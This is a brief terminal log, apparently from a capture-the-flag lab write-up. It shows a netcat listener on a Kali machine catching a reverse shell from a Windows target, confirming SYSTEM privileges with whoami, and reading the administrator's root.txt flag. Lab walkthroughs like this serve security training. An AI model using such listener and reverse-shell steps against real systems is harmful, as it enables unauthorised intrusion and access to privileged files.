 enigma@kali:~$ nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.10.15.65] from (UNKNOWN) [10.10.10.125] 49707
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
b19c3794f786a1fdcf205f81497c3592

C:\Windows\system32>